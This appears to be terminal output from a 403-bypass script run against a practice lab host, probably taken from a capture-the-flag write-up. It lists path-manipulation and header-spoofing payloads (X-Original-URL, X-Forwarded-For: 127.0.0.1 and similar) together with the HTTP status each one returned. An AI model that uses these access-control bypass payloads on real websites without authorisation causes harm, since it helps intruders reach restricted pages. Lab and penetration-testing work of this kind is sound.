 →  Merchan ./bypass403.sh http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php
 ____                                  _  _    ___ _____
| __ ) _   _ _ __   __ _ ___ ___      | || |  / _ \___ /
|  _ \| | | | '_ \ / _` / __/ __|_____| || |_| | | ||_ \
| |_) | |_| | |_) | (_| \__ \__ \_____|__   _| |_| |__) |
|____/ \__, | .__/ \__,_|___/___/        |_|  \___/____/
       |___/|_|
                                               By Iam_J0ker
./bypass-403.sh https://example.com path
200,0  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php/
200,0  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php/%2e/
200,0  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php//.
200,0  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php////
200,0  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php/.//./
200,0  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php/ -H X-Original-URL:
200,0  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php/ -H X-Custom-IP-Authorization: 127.0.0.1
200,0  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php/ -H X-Forwarded-For: http://127.0.0.1
200,0  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php/ -H X-Forwarded-For: 127.0.0.1:80
403,276  --> http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php -H X-rewrite-url: